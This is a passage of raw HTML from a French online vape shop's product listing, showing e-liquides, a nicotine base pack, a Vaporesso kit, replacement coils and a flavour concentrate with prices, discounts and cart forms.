"https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" 